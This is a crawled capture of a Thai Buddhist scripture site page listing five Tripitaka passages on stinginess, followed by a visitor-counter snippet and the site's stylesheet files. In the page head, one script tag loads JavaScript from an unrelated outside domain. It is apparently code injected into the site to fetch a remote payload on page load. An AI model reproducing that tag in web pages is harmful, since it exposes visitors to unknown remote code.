

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tripitaka91.com/tripitaka91_1.php?book_code=9.1&sub=3
body_size: 3702
content:
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="">
    <meta name="author" content="">
	<link rel="shortcut icon" href="favicon.png">
	﻿    <title>พระไตรปิฎกและอรรถกถาแปล ชุด 91 เล่ม ฉบับมหามกุฏราชวิทยาลัย (เล่มสีน้ำเงิน) พร้อมหัวข้อธรรมจากพระไตรปิฎก</title>

    <!-- Bootstrap Core CSS - Uses Bootswatch Flatly Theme: http://bootswatch.com/flatly/ -->
    <link href="tri91_old/css/bootstrap.min.css" rel="stylesheet">

    <!-- Custom CSS -->
    <link href="tri91_old/css/freelancer.css" rel="stylesheet">
    <link href="tri91_old/css/tri-font.css" rel="stylesheet">	
	    <!-- Custom CSS -->
    <link href="tri91_old/css/sb-admin-2.css" rel="stylesheet">
	
	    <!-- DataTables CSS -->
    <link href="tri91_old/datatables-plugins/integration/bootstrap/3/dataTables.bootstrap.css" rel="stylesheet">

    <!-- DataTables Responsive CSS -->
    <link href="tri91_old/datatables-responsive/css/dataTables.responsive.css" rel="stylesheet">
	
	<link href="tri91_old/js/jquery-ui.min.css" rel="stylesheet">

	<script src="tri91_old/js/ie-emulation-modes-warning.js"></script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>

    <link rel="stylesheet" href="tri91_old/multiselect/css/bootstrap-multiselect.css" type="text/css">
		
    <!-- Custom Fonts -->
    <link href="tri91_old/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
    <link href="tri91_old/css/Montserrat.css" rel="stylesheet" type="text/css">
    <link href="tri91_old/css/Lato.css" rel="stylesheet" type="text/css">
	<link rel="stylesheet" type="text/css" href="tri91_old/css/component.css" />

    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

</head>

<body id="page-top" class="cbp-spmenu-push">
		
    <!-- Navigation -->
    <nav class="navbar navbar-default navbar-fixed-top">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header page-scroll">
            	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>              
                <a class="navbar-brand" href="../"> Tripitaka91.com</a>
            </div>  
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav navbar-right">
                    <li class="hidden">
                        <a href="#page-top"></a>
                    </li>
                    <li class="page-scroll">
                        <a href="../"><i class="fa fa-home"></i> หน้าหลัก</a>
                    </li>                    		                    								
                </ul>
			
            </div>          
        </div>
        <!-- /.container-fluid -->
	
    </nav>
    <!-- Header -->
    <header>
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="intro-text">
                    </div>
                </div>
            </div>

		</div>
		    </header>
		
    <section class="show_search" id="showSearch">
	<div class="container">
	
                <div class="col-lg-12">
                    <div class="panel panel-info">
                        <div class="panel-heading">
							<font class="tri-font-24-b">สารบัญหัวข้อธรรม - 1. รวมชุดข้อมูล และหัวข้อพระไตรปิฎก (หมวด 3. ว่าด้วยความตระหนี่)</font><span class="pull-right">
<span class="badge tri-font-24-b">
    กรุณาเลือก 
    <select name="book" onchange="window.location.href = 'tripitaka91_1.php?book_code=' + this.value;"><option value="1" >เล่ม 1</option><option value="2" >เล่ม 2</option><option value="3" >เล่ม 3</option><option value="4" >เล่ม 4</option><option value="5" >เล่ม 5</option><option value="6" >เล่ม 6</option><option value="7" >เล่ม 7</option><option value="8" >เล่ม 8</option><option value="9" >เล่ม 9</option><option value="10" >เล่ม 10</option><option value="11" >เล่ม 11</option><option value="12" >เล่ม 12</option><option value="13" >เล่ม 13</option><option value="14" >เล่ม 14</option><option value="15" >เล่ม 15</option><option value="16" >เล่ม 16</option><option value="17" >เล่ม 17</option><option value="18" >เล่ม 18</option><option value="19" >เล่ม 19</option><option value="20" >เล่ม 20</option><option value="21" >เล่ม 21</option><option value="22" >เล่ม 22</option><option value="23" >เล่ม 23</option><option value="24" >เล่ม 24</option><option value="25" >เล่ม 25</option><option value="26" >เล่ม 26</option><option value="27" >เล่ม 27</option><option value="28" >เล่ม 28</option><option value="29" >เล่ม 29</option><option value="30" >เล่ม 30</option><option value="31" >เล่ม 31</option><option value="32" >เล่ม 32</option><option value="33" >เล่ม 33</option><option value="34" >เล่ม 34</option><option value="35" >เล่ม 35</option><option value="36" >เล่ม 36</option><option value="37" >เล่ม 37</option><option value="38" >เล่ม 38</option><option value="39" >เล่ม 39</option><option value="40" >เล่ม 40</option><option value="41" >เล่ม 41</option><option value="42" >เล่ม 42</option><option value="43" >เล่ม 43</option><option value="44" >เล่ม 44</option><option value="45" >เล่ม 45</option><option value="46" >เล่ม 46</option><option value="47" >เล่ม 47</option><option value="48" >เล่ม 48</option><option value="49" >เล่ม 49</option><option value="50" >เล่ม 50</option><option value="51" >เล่ม 51</option><option value="52" >เล่ม 52</option><option value="53" >เล่ม 53</option><option value="54" >เล่ม 54</option><option value="55" >เล่ม 55</option><option value="56" >เล่ม 56</option><option value="57" >เล่ม 57</option><option value="58" >เล่ม 58</option><option value="59" >เล่ม 59</option><option value="60" >เล่ม 60</option><option value="61" >เล่ม 61</option><option value="62" >เล่ม 62</option><option value="63" >เล่ม 63</option><option value="64" >เล่ม 64</option><option value="65" >เล่ม 65</option><option value="66" >เล่ม 66</option><option value="67" >เล่ม 67</option><option value="68" >เล่ม 68</option><option value="69" >เล่ม 69</option><option value="70" >เล่ม 70</option><option value="71" >เล่ม 71</option><option value="72" >เล่ม 72</option><option value="73" >เล่ม 73</option><option value="74" >เล่ม 74</option><option value="75" >เล่ม 75</option><option value="76" >เล่ม 76</option><option value="77" >เล่ม 77</option><option value="78" >เล่ม 78</option><option value="79" >เล่ม 79</option><option value="80" >เล่ม 80</option><option value="81" >เล่ม 81</option><option value="82" >เล่ม 82</option><option value="83" >เล่ม 83</option><option value="84" >เล่ม 84</option><option value="85" >เล่ม 85</option><option value="86" >เล่ม 86</option><option value="87" >เล่ม 87</option><option value="88" >เล่ม 88</option><option value="89" >เล่ม 89</option><option value="90" >เล่ม 90</option><option value="91" >เล่ม 91</option></select></span>
<a href="../"><span class="badge tri-font-24-b"><span class="glyphicon glyphicon-home"></span> หน้าหลัก </span></a>
							</span>
                        </div>
                        <!-- /.panel-heading -->
                        <div class="panel-body">
                            <!-- Nav tabs -->
                            <ul class="nav nav-tabs">
                                <li class="active"><a href="#home" data-toggle="tab">จำนวน <span class="badge">5</span> รายการ </a>
                                </li>                              
                            </ul>

                            <!-- Tab panes -->
                            <div class="tab-content">
                                <div class="tab-pane fade in active" id="home">
								<br>
																	<div class="dataTable_wrapper">
    <table class="table table-striped table-bordered table-hover" width="100%" id="dataTables-title">
        <thead>
            <tr>
                <th>#</th>
                <th>รายละเอียด</th>
            </tr>
        </thead>
        <tbody>
            <tr><td>1</td><td><a href=12-223-14.html style="text-decoration:none;" target=_blank><span class=tri-font-24>เศรษฐีขี้เหนียวตายแล้วเกิดเป็นหมา (อ.สุภสูตร) </span></a><span class=pull-right><span class=badge>12/223/14</span> <span class=badge-danger>12/210/18</span></span></td></tr><tr><td>2</td><td><a href=41-183-15.html style="text-decoration:none;" target=_blank><span class=tri-font-24>เศรษฐีขี้เหนียวตายแล้วเกิดเป็นคนพิการ (อานนทเศรษฐี) </span></a><span class=pull-right><span class=badge>41/183/15</span> <span class=badge-danger>41/152/12</span></span></td></tr><tr><td>3</td><td><a href=41-54-17.html style="text-decoration:none;" target=_blank><span class=tri-font-24>เศรษฐีขี้เหนียวกลับใจ (โกสิยเศรษฐี) </span></a><span class=pull-right><span class=badge>41/54/17</span> <span class=badge-danger>41/44/18</span></span></td></tr><tr><td>4</td><td><a href=76-431-7.html style="text-decoration:none;" target=_blank><span class=tri-font-24>ตระหนี่ธรรมต้องตกนรก (อธิบายสัญโญชนโคจฉกะ) </span></a><span class=pull-right><span class=badge>76/431/7</span> <span class=badge-danger>76/395/5</span></span></td></tr><tr><td>5</td><td><a href=65-275-14.html style="text-decoration:none;" target=_blank><span class=tri-font-24>หวงความรู้มีผลให้เป็นใบ้ (อ.คุหัฏฐกสุตตนิทเทส) </span></a><span class=pull-right><span class=badge>65/275/14</span> <span class=badge-danger>65/224/3</span></span></td></tr>        </tbody>
    </table>
</div>

																	<!-- /.table-responsive -->														
                                </div>								                                
								
                            </div>
                        </div>
                        <!-- /.panel-body -->
                    </div>
                    <!-- /.panel -->
                </div>
                <!-- /.col-lg-6 -->
	
	</div>
		
	</section>
	
    <footer class="text-center">
        <div class="footer-below">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12">
					<span class="pull-right">
                          
						<div id="showHitStats" class="tri-font-24">
						
						</div>
					</span>
                    </div>
                </div>
            </div>
        </div>
	</footer>

    <!-- Scroll to Top Button (Only visible on small and extra-small screen sizes) -->
    <div class="scroll-top page-scroll visible-xs visible-sm">
        <a class="btn btn-primary" href="#page-top">
            <i class="fa fa-chevron-up"></i>
        </a>
    </div>
    <!-- jQuery -->
    <script src="tri91_old/js/jquery.js"></script>
    <script src="tri91_old/js/jquery-ui.min.js"></script>		
	
	
	<script>

	    window.onload = function () {
		// เรียกสถิติการเข้าใช้งานครั้งแรก
	        updateHitStats();
	    };

	    // ฟังก์ชันสำหรับอัปเดตสถิติ
	    function updateHitStats() {
		$.ajax({
		    url: "hitstats.php",
		    type: "POST",
		    dataType: "text",
		    cache: false,
		    success: function(result) {
		        $('#showHitStats').html(result);
		    }
		});
	    }
	    </script>
    <!-- Bootstrap Core JavaScript -->
    <script src="tri91_old/js/bootstrap.min.js"></script>

	<script src="tri91_old/js/ie10-viewport-bug-workaround.js"></script>
		
    <!-- Plugin JavaScript -->
    <script src="tri91_old/js/jquery.easing.min.js"></script>
    <script src="tri91_old/js/classie.js"></script>
    <script src="tri91_old/js/cbpAnimatedHeader.js"></script>
	
	<script src="tri91_old/js/modernizr.custom.js"></script>

    <!-- Contact Form JavaScript -->
    <script src="tri91_old/js/jqBootstrapValidation.js"></script>
    <script src="tri91_old/js/contact_me.js"></script>

    <!-- Metis Menu Plugin JavaScript -->
    <script src="tri91_old/js/metisMenu/dist/metisMenu.min.js"></script>

	
    <!-- DataTables JavaScript -->
    <script src="tri91_old/datatables/media/js/jquery.dataTables.min.js"></script>
	<script src="tri91_old/datatables/media/js/dataTables.tableTools.js"></script>
    <script src="tri91_old/datatables-plugins/integration/bootstrap/3/dataTables.bootstrap.min.js"></script>

    <script src="tri91_old/multiselect/js/bootstrap-multiselect.js"></script>
    <script src="tri91_old/multiselect/js/bootstrap-multiselect-collapsible-groups.js"></script>
		
    <!-- Custom Theme JavaScript -->
    <script src="tri91_old/js/sb-admin-2.js"></script>
	
    <!-- Custom Theme JavaScript -->
    <script src="tri91_old/js/freelancer.js"></script>

	
		
</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tripitaka91.com/hitstats.php
body_size: 120
content:
<!-- Histats.com  START (html only)-->
<a href="https://www.histats.com/viewstats/?SID=3188490&f=2" alt="myspace tracker" target="_blank" ><div id="histatsC"><img border="0" src="https://s4is.histats.com/stats/i/3188490.gif?3188490&103"></div></a>
<!-- Histats.com  END  --> 


--- FILE ---
content_type: text/css
request_url: https://www.tripitaka91.com/tri91_old/css/freelancer.css
body_size: 1979
content:
/*!
 * Start Bootstrap - Freelancer Bootstrap Theme (http://startbootstrap.com)
 * Code licensed under the Apache License v2.0.
 * For details, see http://www.apache.org/licenses/LICENSE-2.0.
 */

body {
    overflow-x: hidden;
}

p {
    font-size: 20px;
}

p.small {
    font-size: 16px;
}

a,
a:hover,
a:focus,
a:active,
a.active {
    outline: 0;
    color: #18bc9c;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    text-transform: uppercase;
    font-family: Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;
    font-weight: 700;
}

hr.star-light,
hr.star-primary {
    margin: 25px auto 30px;
    padding: 0;
    max-width: 250px;
    border: 0;
    border-top: solid 5px;
    text-align: center;
}

hr.star-light:after,
hr.star-primary:after {
    content: "\f005";
    display: inline-block;
    position: relative;
    top: -.8em;
    padding: 0 .25em;
    font-family: FontAwesome;
    font-size: 2em;
}

hr.star-light {
    border-color: #fff;
}

hr.star-light:after {
    color: #fff;
    background-color: #18bc9c;
}

hr.star-primary {
    border-color: #2c3e50;
}

hr.star-primary:after {
    color: #2c3e50;
    background-color: #fff;
}

.img-centered {
    margin: 0 auto;
}

header {
    text-align: center;
    color: #fff;
    background: #18bc9c;
}

header .font-text-panel {
    color: #000000;
}

header .container {
    padding-top: 50px;
    padding-bottom: 50px;
}

header img {
    display: block;
    margin: 0 auto 20px;
}

header .intro-text .name {
    display: block;
    text-transform: uppercase;
    font-family: Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;
    font-size: 2em;
    font-weight: 700;
}

header .intro-text .skills {
    font-size: 1.25em;
    font-weight: 300;
}
	
@media(min-width:768px) {
    header .container {
        padding-top: 125px;
        padding-bottom: 50px;
    }

    header .intro-text .name {
        font-size: 4.75em;
    }

    header .intro-text .skills {
        font-size: 1.75em;
    }
}
.menu-div-top{
	padding-top:60px;
}

@media(min-width:768px) {
    .navbar-fixed-top {
        padding: 25px 0;
        -webkit-transition: padding .3s;
        -moz-transition: padding .3s;
        transition: padding .3s;
    }

    .navbar-fixed-top .navbar-brand {
        font-size: 2em;
        -webkit-transition: all .3s;
        -moz-transition: all .3s;
        transition: all .3s;
    }

    .navbar-fixed-top.navbar-shrink {
        padding: 10px 0;
    }

    .navbar-fixed-top.navbar-shrink .navbar-brand {
        font-size: 1.5em;
    }
	.menu-div-top{
		padding-top:220px;
	}
}

@media(min-width:1200px) {
	.menu-div-top{
		padding-top:125px;
	}
}

.navbar {
    text-transform: uppercase;
    font-family: Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;
    font-weight: 700;
}

.navbar a:focus {
    outline: 0;
}

.navbar .navbar-nav {
    letter-spacing: 1px;
}

.navbar .navbar-nav li a:focus {
    outline: 0;
}

.navbar-default,
.navbar-inverse {
    border: 0;
}

section {
    padding: 100px 0;
}

section h2 {
    margin: 0;
    font-size: 3em;
}

section.success {
    color: #fff;
    background: #ff8921;
}

section.success a,
section.success a:hover,
section.success a:focus,
section.success a:active,
section.success a.active {
    outline: 0;
    color: #2c3e50;
}

section.book_intro {
	padding: 30px 0;
    color: #074f66;
    background: #f5f5f5;
}

section.book_intro a,
section.book_intro a:hover,
section.book_intro a:focus,
section.book_intro a:active,
section.book_intro a.active {
    outline: 0;
    color: #2c3e50;
}

section.show_search{
    color: #074f66;
    background: #f5f5f5;
	padding: 30px 0;
}

section.show_search a,
section.show_search a:hover,
section.show_search a:focus,
section.show_search a:active,
section.show_search a.active {
    outline: 0;
    color: #2c3e50;
}


section.project_intro {
    color: #074f66;
    background: #18bc9c;
}

section.project_intro a,
section.project_intro a:hover,
section.project_intro a:focus,
section.project_intro a:active,
section.project_intro a.active {
    outline: 0;
    color: #2c3e50;
}

@media(max-width:767px) {
    section {
        padding: 75px 0;
    }

    section.first {
        padding-top: 75px;
    }
}

#portfolio .portfolio-item {
    right: 0;
    margin: 0 0 15px;
}

#portfolio .portfolio-item .portfolio-link {
    display: block;
    position: relative;
    margin: 0 auto;
    max-width: 215px;
}

#portfolio .portfolio-item .portfolio-link .caption {
    position: absolute;
    width: 100%;
    height: 100%;
    opacity: 0;
    background: rgba(24,188,156,.9);
    -webkit-transition: all ease .5s;
    -moz-transition: all ease .5s;
    transition: all ease .5s;
}

#portfolio .portfolio-item .portfolio-link .caption:hover {
    opacity: 1;
}

#portfolio .portfolio-item .portfolio-link .caption .caption-content {
    position: absolute;
    top: 50%;
    width: 100%;
    height: 20px;
    margin-top: -12px;
    text-align: center;
    font-size: 20px;
    color: #fff;
}

#portfolio .portfolio-item .portfolio-link .caption .caption-content i {
    margin-top: -12px;
}

#portfolio .portfolio-item .portfolio-link .caption .caption-content h3,
#portfolio .portfolio-item .portfolio-link .caption .caption-content h4 {
    margin: 0;
}

#portfolio * {
    z-index: 2;
}

@media(min-width:767px) {
    #portfolio .portfolio-item {
        margin: 0 0 30px;
    }
}

.btn-outline {
    margin-top: 15px;
    border: solid 2px #fff;
    font-size: 20px;
    color: #fff;
    background: 0 0;
    transition: all .3s ease-in-out;
}

.btn-outline:hover,
.btn-outline:focus,
.btn-outline:active,
.btn-outline.active {
    border: solid 2px #fff;
    color: #18bc9c;
    background: #fff;
}

.floating-label-form-group {
    position: relative;
    margin-bottom: 0;
    padding-bottom: .5em;
    border-bottom: 1px solid #eee;
}

.floating-label-form-group input,
.floating-label-form-group textarea {
    z-index: 1;
    position: relative;
    padding-right: 0;
    padding-left: 0;
    border: 0;
    border-radius: 0;
    font-size: 1.5em;
    background: 0 0;
    box-shadow: none!important;
    resize: none;
}

.floating-label-form-group label {
    display: block;
    z-index: 0;
    position: relative;
    top: 2em;
    margin: 0;
    font-size: .85em;
    line-height: 1.764705882em;
    vertical-align: middle;
    vertical-align: baseline;
    opacity: 0;
    -webkit-transition: top .3s ease,opacity .3s ease;
    -moz-transition: top .3s ease,opacity .3s ease;
    -ms-transition: top .3s ease,opacity .3s ease;
    transition: top .3s ease,opacity .3s ease;
}

.floating-label-form-group::not(:first-child) {
    padding-left: 14px;
    border-left: 1px solid #eee;
}

.floating-label-form-group-with-value label {
    top: 0;
    opacity: 1;
}

.floating-label-form-group-with-focus label {
    color: #18bc9c;
}

form .row:first-child .floating-label-form-group {
    border-top: 1px solid #eee;
}

footer {
    color: #fff;
}

footer h3 {
    margin-bottom: 30px;
}

footer .footer-above {
    padding-top: 50px;
    background-color: #2c3e50;
}

footer .footer-col {
    margin-bottom: 50px;
}

footer .footer-below {
    padding: 25px 0;
    background-color: #233140;
}

.btn-social {
    display: inline-block;
    width: 50px;
    height: 50px;
    border: 2px solid #fff;
    border-radius: 100%;
    text-align: center;
    font-size: 20px;
    line-height: 45px;
}

.btn:focus,
.btn:active,
.btn.active {
    outline: 0;
}

.scroll-top {
    z-index: 1049;
    position: fixed;
    right: 2%;
    bottom: 2%;
    width: 50px;
    height: 50px;
}

.scroll-top .btn {
    width: 50px;
    height: 50px;
    border-radius: 100%;
    font-size: 20px;
    line-height: 28px;
}

.scroll-top .btn:focus {
    outline: 0;
}

.portfolio-modal .modal-content {
    padding: 100px 0;
    min-height: 100%;
    border: 0;
    border-radius: 0;
    text-align: center;
    background-clip: border-box;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.portfolio-modal .modal-content h2 {
    margin: 0;
    font-size: 3em;
}

.portfolio-modal .modal-content img {
    margin-bottom: 30px;
}

.portfolio-modal .modal-content .item-details {
    margin: 30px 0;
}

.portfolio-modal .close-modal {
    position: absolute;
    top: 25px;
    right: 25px;
    width: 75px;
    height: 75px;
    background-color: transparent;
    cursor: pointer;
}

.portfolio-modal .close-modal:hover {
    opacity: .3;
}

.portfolio-modal .close-modal .lr {
    z-index: 1051;
    width: 1px;
    height: 75px;
    margin-left: 35px;
    background-color: #2c3e50;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.portfolio-modal .close-modal .lr .rl {
    z-index: 1052;
    width: 1px;
    height: 75px;
    background-color: #2c3e50;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}

.portfolio-modal .modal-backdrop {
    display: none;
    opacity: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.tripitaka91.com/tri91_old/css/tri-font.css
body_size: 778
content:
@font-face {
    font-family: THSarabunNew;
    src: url('THSarabunNew.eot');
    src: url('THSarabunNew.eot?#iefix') format('embedded-opentype'),
         url('THSarabunNew.woff') format('woff'),
         url('THSarabunNew.ttf') format('truetype'),
		 url('THSarabunNew.svg#THSarabunNew') format('svg');
    font-weight: normal;
    font-style: normal;
}
 
@font-face {
    font-family: THSarabunNew;
    src: url('THSarabunNewBold.eot');
    src: url('THSarabunNewBold.eot?#iefix') format('embedded-opentype'),
         url('THSarabunNewBold.woff') format('woff'),
		 url('THSarabunNewBold.ttf') format('truetype'),
		 url('THSarabunNewBold.svg#THSarabunNewBold') format('svg');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: THSarabunNew;
    src: url('THSarabunNewItalic.eot');
    src: url('THSarabunNewItalic.eot?#iefix') format('embedded-opentype'),
         url('THSarabunNewItalic.woff') format('woff'),
         url('THSarabunNewItalic.ttf') format('truetype'),
		 url('THSarabunNewItalic.svg#THSarabunNewItalic') format('svg');
    font-weight: normal;
    font-style: italic;
}

.tri-font p{
	font-family: THSarabunNew;
}

.tri-font-title{
	font-family: THSarabunNew;
	font-size: 25px;
	text-align: center;
}
.tri-font-detail{
	font-family: THSarabunNew;
	font-size: 26px;
}

.tri-font-22{
	font-family: THSarabunNew;
	font-size: 22px;
}
.tri-font-22-b{
	font-family: THSarabunNew;
	font-size: 22px;
	font-weight: bold;
}
.tri-font-22-i{
	font-family: THSarabunNew;
	font-size: 22px;
	font-style: italic;
}
.tri-font-22-bi{
	font-family: THSarabunNew;
	font-size: 22px;
	font-weight: bold;
	font-style: italic;
}
.tri-font-24{
	font-family: THSarabunNew;
	font-size: 24px;
}
.tri-font-24-b{
	font-family: THSarabunNew;
	font-size: 24px;
	font-weight: bold;
}
.tri-font-24-i{
	font-family: THSarabunNew;
	font-size: 24px;
	font-style: italic;
}
.tri-font-24-bi{
	font-family: THSarabunNew;
	font-size: 24px;
	font-weight: bold;
	font-style: italic;
}
.tri-font-26{
	font-family: THSarabunNew;
	font-size: 26px;
}
.tri-font-26-b{
	font-family: THSarabunNew;
	font-size: 26px;
	font-weight: bold;
}
.tri-font-26-i{
	font-family: THSarabunNew;
	font-size: 26px;
	font-style: italic;
}
.tri-font-26-bi{
	font-family: THSarabunNew;
	font-size: 26px;
	font-weight: bold;
	font-style: italic;
}
.badge-danger {
	background-color:#d43f3a;
	display:inline-block;
	min-width:10px;
	padding:3px 7px;
	color:#ffffff;
	line-height:1;
	vertical-align:baseline;
	white-space:nowrap;
	text-align:center;
	border-radius:10px
}

.badge-warning {
  background-color: #d58512;
	display:inline-block;
	min-width:10px;
	padding:3px 7px;
	color:#ffffff;
	line-height:1;
	vertical-align:baseline;
	white-space:nowrap;
	text-align:center;
	border-radius:10px
}
.badge-warning1 {
  background-color: #d58512;
	display:inline-block;
	min-width:10px;
	padding:3px 7px;
	color:#ffffff;
	line-height:1;
	vertical-align:baseline;
	white-space:normal;
	text-align:center;
	border-radius:10px;
	font-weight: normal;
}

.badge-success {
  background-color: #398439;
	display:inline-block;
	min-width:10px;
	padding:3px 7px;
	color:#ffffff;
	line-height:1;
	vertical-align:baseline;
	white-space:nowrap;
	text-align:center;
	border-radius:10px
}

.badge-info {
  background-color: #269abc;
	display:inline-block;
	min-width:10px;
	padding:3px 7px;
	color:#ffffff;
	line-height:1;
	vertical-align:baseline;
	white-space:nowrap;
	text-align:center;
	border-radius:10px
}

div#indicator {
		top: 50%;
		left: 50%;
		width:30em;
		height:18em;
		margin-top: -9em; /*set to a negative number 1/2 of your height*/
		margin-left: -15em; /*set to a negative number 1/2 of your width*/
		border: 1px solid #ccc;
		background-color: #f3f3f3;
		position:fixed;
}
div#config_shared {
		top: 50%;
		right: 0%;
		width:2.1em;
		height:3em;
		margin-top: -9em; /*set to a negative number 1/2 of your height*/
		margin-left: -15em; /*set to a negative number 1/2 of your width*/
		border: 1px solid #ccc;
		background-color: #f3f3f3;
		position:fixed;
}
div#config_shared:hover{
		top: 50%;
		right: 0%;
		width:15em;
		height:3em;
		margin-top: -9em; /*set to a negative number 1/2 of your height*/
		margin-left: -15em; /*set to a negative number 1/2 of your width*/
		border: 1px solid #ccc;
		background-color: #f3f3f3;
		position:fixed;
}
#footerMenu{
   position: fixed;
   bottom: 0;
   height: 40px;
   background:red;
   color: white; 
   
}

@media (max-width: 480px) {

	.tri-font-detail{
		
		font-size: 24px;
	}
}

@media (min-width: 481px) and (max-width: 767px) {
	.tri-font-detail{
		
		font-size: 25px;
	}
}

@media (min-width: 768px) and (max-width: 979px) {
	.tri-font-detail{
		
	}
}

@media (min-width: 980px) and (max-width: 1199px) {
	.tri-font-detail{
		
	}
}

@media (min-width: 1200px) {
	.tri-font-detail{
		
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.tripitaka91.com/tri91_old/css/sb-admin-2.css
body_size: 658
content:
/*!
 * Start Bootstrap - SB Admin 2 Bootstrap Admin Theme (http://startbootstrap.com)
 * Code licensed under the Apache License v2.0.
 * For details, see http://www.apache.org/licenses/LICENSE-2.0.
 */


.navbar1-top-links {
    margin-right: 0;
}

.navbar1-top-links li {
    display: inline-block;
}

.navbar1-top-links li:last-child {
    margin-right: 15px;
}

.navbar1-top-links li a {
    padding: 15px;
    min-height: 50px;
}

.navbar1-top-links .dropdown-menu li {
    display: block;
}

.navbar1-top-links .dropdown-menu li:last-child {
    margin-right: 0;
}

.navbar1-top-links .dropdown-menu li a {
    padding: 3px 20px;
    min-height: 0;
}

.navbar1-top-links .dropdown-menu li a div {
    white-space: normal;
}

.navbar1-top-links .dropdown-messages,
.navbar1-top-links .dropdown-tasks,
.navbar1-top-links .dropdown-alerts {
    width: 310px;
    min-width: 0;
}

.navbar1-top-links .dropdown-messages {
    margin-left: 5px;
}

.navbar1-top-links .dropdown-tasks {
    margin-left: -59px;
}

.navbar1-top-links .dropdown-alerts {
    margin-left: -123px;
}

.navbar1-top-links .dropdown-user {
    right: 0;
    left: auto;
}

.sidebar1 .sidebar1-nav.navbar1-collapse {
    padding-right: 0;
    padding-left: 0;
}

.sidebar1 .sidebar1-search {
    padding: 15px;
}

.sidebar1 ul li {
    border-bottom: 1px solid #e7e7e7;
}

.sidebar1 ul li a.active {
    background-color: #eee;
}

.sidebar1 .arrow {
    float: right;
}

.sidebar1 .fa.arrow:before {
    content: "\f104";
}

.sidebar1 .active>a>.fa.arrow:before {
    content: "\f107";
}

.sidebar1 .nav-second-level li,
.sidebar1 .nav-third-level li {
    border-bottom: 0!important;
}

.sidebar1 .nav-second-level li a {
    padding-left: 37px;
}

.sidebar1 .nav-third-level li a {
    padding-left: 52px;
}
.panel .slidedown .glyphicon,
.chat .glyphicon {
    margin-right: 5px;
}

.chat-panel .panel-body {
    height: 350px;
    overflow-y: scroll;
}

.login-panel {
    margin-top: 25%;
}

.panel-green {
    border-color: #5cb85c;
}

.panel-green .panel-heading {
    border-color: #5cb85c;
    color: #fff;
    background-color: #5cb85c;
}

.panel-green a {
    color: #5cb85c;
}

.panel-green a:hover {
    color: #3d8b3d;
}

.panel-red {
    border-color: #d9534f;
}

.panel-red .panel-heading {
    border-color: #d9534f;
    color: #fff;
    background-color: #d9534f;
}

.panel-red a {
    color: #d9534f;
}

.panel-red a:hover {
    color: #b52b27;
}

.panel-yellow {
    border-color: #f0ad4e;
}

.panel-yellow .panel-heading {
    border-color: #f0ad4e;
    color: #fff;
    background-color: #f0ad4e;
}

.panel-yellow a {
    color: #f0ad4e;
}

.panel-yellow a:hover {
    color: #df8a13;
}


--- FILE ---
content_type: text/css
request_url: https://www.tripitaka91.com/tri91_old/css/Montserrat.css
body_size: 116
content:
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  src: local('Montserrat-Regular'), url(zhcz-_WihjSQC0oHJ9TCYBsxEYwM7FgeyaSgU71cLG0.woff) format('woff');
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  src: local('Montserrat-Bold'), url(IQHow_FEYlDC4Gzy_m8fcgFhaRv2pGgT5Kf0An0s4MM.woff) format('woff');
}


--- FILE ---
content_type: text/css
request_url: https://www.tripitaka91.com/tri91_old/css/component.css
body_size: 681
content:
/* General styles for all menus */
.cbp-spmenu {
	background: #207bb0;
	position: fixed;
	overflow-y: scroll;
}

.cbp-spmenu h3 {
	color: #afdefa;
	font-size: 1.9em;
	padding: 20px;
	margin: 0;
	font-weight: 300;
	background: #0d77b6;
}

.cbp-spmenu a {
	display: block;
	color: #fff;
	font-size: 1.1em;
	font-weight: 300;
}

.cbp-spmenu a:hover {
	background: #258ecd;
}

.cbp-spmenu a:active {
	background: #afdefa;
	color: #207bb0;
}

/* Orientation-dependent styles for the content of the menu */

.cbp-spmenu-vertical {
	width: 300px;
	height: 100%;
	top: 0;
	z-index: 1000;
}

.cbp-spmenu-vertical a {
	border-bottom: 1px solid #258ecd;
	padding: 1em;
}

.cbp-spmenu-horizontal {
	width: 100%;
	height: 150px;
	left: 0;
	z-index: 1000;
	overflow: hidden;
}

.cbp-spmenu-horizontal h3 {
	height: 100%;
	width: 20%;
	float: left;
}

.cbp-spmenu-horizontal a {
	float: left;
	width: 20%;
	padding: 0.8em;
	border-left: 1px solid #258ecd;
}

/* Vertical menu that slides from the left or right */

.cbp-spmenu-left {
	left: -300px;
}

.cbp-spmenu-right {
	right: -300px;
}

.cbp-spmenu-left.cbp-spmenu-open {
	left: 0px;
}

.cbp-spmenu-right.cbp-spmenu-open {
	right: 0px;
}

/* Horizontal menu that slides from the top or bottom */

.cbp-spmenu-top {
	top: -150px;
}

